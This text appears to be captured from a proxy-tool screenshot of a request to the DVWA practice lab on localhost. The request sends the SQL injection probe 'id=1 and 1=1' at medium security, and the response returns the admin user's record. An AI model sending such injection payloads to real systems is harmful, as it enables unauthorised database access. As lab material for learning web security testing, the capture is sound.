 Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Referer: http://localhost/DVWA/vulnerabilities/sqli/
Cookie: security=medium; UM_distinctid=164e267c4869-0a1e10d8f94e3-173b7740-144000-164e267c48743e;
CNZZDATA1670348=cnzz_eid%3D1867470272-1532802530-%26ntime%3D1532802530;
_ga=GA1.1.1534065223.1533032392; _gid=GA1.1.64038474.1534074742;
PHPSESSID=mm9p1v49kjqf5anjgefvqdsuh6
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=1&Submit=Submit
Raw Headers Hex HTML Render
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</opti
value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 and 1=1<br />First name: admin<br />Surname: admin</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_ en.
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-ok
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>